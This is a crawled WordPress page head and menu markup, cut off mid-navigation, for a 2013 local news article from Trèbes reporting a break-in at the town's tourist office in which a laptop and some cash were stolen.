

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atrebes.com/actualites/loffice-de-tourisme-cambriole/
body_size: 30441
content:
<!DOCTYPE html>
<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />

<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/style.css" />
<link rel="pingback" href="https://www.atrebes.com/xmlrpc.php" />
<link href='https://fonts.googleapis.com/css?family=Droid+Sans:regular,bold' rel='stylesheet' type='text/css'/>
 
<!--[if lt IE 9]>
<script src="https://www.atrebes.com/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://www.atrebes.com/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->
<script type='text/javascript'>
	/* <![CDATA[ */
	var tievar = {'go_to' : 'Aller vers…'};
	/* ]]> */
</script>


		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>L’Office de Tourisme Cambriolé | A Trèbes</title>
	<meta name="description" content="Des malfrats ont fracturé une fenêtre de l&#039;Office de Tourisme dans la nuit de samedi à dimanche pour commettre leur méfait. Ils ont dérobé un ordinateur portable et une petite somme d&#039;argent. La nécessité de solidarité et de vigilance reste hélas toujours d&#039;actualité, retrouvez le sujet que nous avons développé précédemment sur ce thème" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="adminatrebes"/>
	<meta name="keywords" content="faits divers,actualités" />
	<link rel="canonical" href="https://www.atrebes.com/actualites/loffice-de-tourisme-cambriole/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="A Trèbes | La Ville de Trèbes dans l&#039;Aude à la loupe" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="L’Office de Tourisme Cambriolé | A Trèbes" />
		<meta property="og:description" content="Des malfrats ont fracturé une fenêtre de l&#039;Office de Tourisme dans la nuit de samedi à dimanche pour commettre leur méfait. Ils ont dérobé un ordinateur portable et une petite somme d&#039;argent. La nécessité de solidarité et de vigilance reste hélas toujours d&#039;actualité, retrouvez le sujet que nous avons développé précédemment sur ce thème" />
		<meta property="og:url" content="https://www.atrebes.com/actualites/loffice-de-tourisme-cambriole/" />
		<meta property="article:published_time" content="2013-09-02T05:02:52+00:00" />
		<meta property="article:modified_time" content="2013-09-03T20:59:12+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="L’Office de Tourisme Cambriolé | A Trèbes" />
		<meta name="twitter:description" content="Des malfrats ont fracturé une fenêtre de l&#039;Office de Tourisme dans la nuit de samedi à dimanche pour commettre leur méfait. Ils ont dérobé un ordinateur portable et une petite somme d&#039;argent. La nécessité de solidarité et de vigilance reste hélas toujours d&#039;actualité, retrouvez le sujet que nous avons développé précédemment sur ce thème" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.atrebes.com\/actualites\/loffice-de-tourisme-cambriole\/#article","name":"L\u2019Office de Tourisme Cambriol\u00e9 | A Tr\u00e8bes","headline":"L&rsquo;Office de Tourisme Cambriol\u00e9","author":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"publisher":{"@id":"https:\/\/www.atrebes.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.atrebes.com\/wp-content\/uploads\/2013\/09\/ot-cambriolage2013sept.jpg","@id":"https:\/\/www.atrebes.com\/actualites\/loffice-de-tourisme-cambriole\/#articleImage","width":700,"height":249},"datePublished":"2013-09-02T07:02:52+02:00","dateModified":"2013-09-03T22:59:12+02:00","inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https:\/\/www.atrebes.com\/actualites\/loffice-de-tourisme-cambriole\/#webpage"},"isPartOf":{"@id":"https:\/\/www.atrebes.com\/actualites\/loffice-de-tourisme-cambriole\/#webpage"},"articleSection":"Actualit\u00e9s, Faits Divers"},{"@type":"BreadcrumbList","@id":"https:\/\/www.atrebes.com\/actualites\/loffice-de-tourisme-cambriole\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.atrebes.com#listItem","position":1,"name":"Accueil","item":"https:\/\/www.atrebes.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/actualites\/#listItem","name":"Actualit\u00e9s"}},{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/actualites\/#listItem","position":2,"name":"Actualit\u00e9s","item":"https:\/\/www.atrebes.com\/category\/actualites\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/actualites\/loffice-de-tourisme-cambriole\/#listItem","name":"L&rsquo;Office de Tourisme Cambriol\u00e9"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com#listItem","name":"Accueil"}},{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/actualites\/loffice-de-tourisme-cambriole\/#listItem","position":3,"name":"L&rsquo;Office de Tourisme Cambriol\u00e9","previousItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/actualites\/#listItem","name":"Actualit\u00e9s"}}]},{"@type":"Organization","@id":"https:\/\/www.atrebes.com\/#organization","name":"A Tr\u00e8bes","description":"La Ville de Tr\u00e8bes dans l'Aude \u00e0 la loupe","url":"https:\/\/www.atrebes.com\/"},{"@type":"Person","@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author","url":"https:\/\/www.atrebes.com\/author\/adminatrebes\/","name":"adminatrebes"},{"@type":"WebPage","@id":"https:\/\/www.atrebes.com\/actualites\/loffice-de-tourisme-cambriole\/#webpage","url":"https:\/\/www.atrebes.com\/actualites\/loffice-de-tourisme-cambriole\/","name":"L\u2019Office de Tourisme Cambriol\u00e9 | A Tr\u00e8bes","description":"Des malfrats ont fractur\u00e9 une fen\u00eatre de l'Office de Tourisme dans la nuit de samedi \u00e0 dimanche pour commettre leur m\u00e9fait. Ils ont d\u00e9rob\u00e9 un ordinateur portable et une petite somme d'argent. La n\u00e9cessit\u00e9 de solidarit\u00e9 et de vigilance reste h\u00e9las toujours d'actualit\u00e9, retrouvez le sujet que nous avons d\u00e9velopp\u00e9 pr\u00e9c\u00e9demment sur ce th\u00e8me","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.atrebes.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.atrebes.com\/actualites\/loffice-de-tourisme-cambriole\/#breadcrumblist"},"author":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"creator":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"datePublished":"2013-09-02T07:02:52+02:00","dateModified":"2013-09-03T22:59:12+02:00"},{"@type":"WebSite","@id":"https:\/\/www.atrebes.com\/#website","url":"https:\/\/www.atrebes.com\/","name":"A Tr\u00e8bes","description":"La Ville de Tr\u00e8bes dans l'Aude \u00e0 la loupe","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.atrebes.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="A Trèbes &raquo; Flux" href="https://www.atrebes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="A Trèbes &raquo; Flux des commentaires" href="https://www.atrebes.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.atrebes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=b20eb1486632d9f23efb3de504eced85"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.atrebes.com/wp-includes/css/dist/block-library/style.min.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.atrebes.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ubermenu-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-tt-orange-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/pro/assets/css/skins/twotone_orange_black.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<script type="text/javascript" src="https://www.atrebes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/themes/sahifa/js/tie-scripts.js?ver=b20eb1486632d9f23efb3de504eced85" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/themes/sahifa/js/smooth.js?ver=b20eb1486632d9f23efb3de504eced85" id="smoothscroll-js"></script>
<link rel="https://api.w.org/" href="https://www.atrebes.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.atrebes.com/wp-json/wp/v2/posts/12209" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.atrebes.com/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="https://www.atrebes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atrebes.com%2Factualites%2Floffice-de-tourisme-cambriole%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.atrebes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atrebes.com%2Factualites%2Floffice-de-tourisme-cambriole%2F&#038;format=xml" />
<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { font-size:11px; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target.ubermenu-item-notext > .ubermenu-icon { line-height:5px; }
 .ubermenu-main .ubermenu-nav .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target { font-weight:normal; }


/* Status: Loaded from Transient */

</style><link rel="shortcut icon" href="https://www.atrebes.com/wp-content/themes/sahifa/favicon.ico" title="Favicon" />	
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />

<style type="text/css" media="screen"> 

.background-cover{
	background-color:;
	background-image : url('https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg') ;
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg',sizingMethod='scale');
	-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg',sizingMethod='scale')";
}
header {background:#000000 url('https://www.atrebes.com/wp-content/uploads/2012/12/banddeau.jpg') no-repeat  center top;}
.top-nav {background:none transparent; border:none;margin-top:100px;}
</style> 


</head>
<body data-rsssl=1 id="top" class="post-template-default single single-post postid-12209 single-format-standard">
	<div class="background-cover"></div>
	<div class="wrapper">
		<header>
			

		<div class="header-content">
			<div class="logo">
			<h2>								<a title="A Trèbes" href="https://www.atrebes.com/">
					<img src="https://www.atrebes.com/wp-content/uploads/2012/12/logo.png" alt="A Trèbes" /><br>
<strong>La Ville de Trèbes dans l&#039;Aude à la loupe</strong>
				</a>
			</h2>			</div><!-- .logo /-->
			            
            			<div class="top-nav">
								
				
						<div class="search-block">
						<form method="get" id="searchform" action="https://www.atrebes.com/">
							<input class="search-button" type="submit" value="Recherche" />	                            
							<input type="text" id="s" name="s" value="Recherche…" onFocus="if (this.value == 'Recherche…') {this.value = '';}" onBlur="if (this.value == '') {this.value = 'Recherche…';}"  />
						</form>
					</div><!-- .search-block /-->
				</div><!-- .top-menu /-->
			            
			<div class="clear"></div>
		</div>	
							<nav id="main-nav"class="fixed-enabled">
				
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:auto] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-tt-orange ubermenu-loc-primary ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-12-primary-2"><i class="fas fa-bars" ></i>Menu</button><nav id="ubermenu-main-12-primary-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-12 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-tt-orange  ubermenu-bar-align-full ubermenu-items-align-auto ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-12-primary" class="ubermenu-nav" data-title="Principal"><li id="menu-item-10" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-current-post-ancestor ubermenu-current-menu-parent ubermenu-current-post-parent ubermenu-item-has-children ubermenu-item-10 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/actualites/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Actualités</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-10 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-9454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9454 ubermenu-item-auto ubermenu-item-header 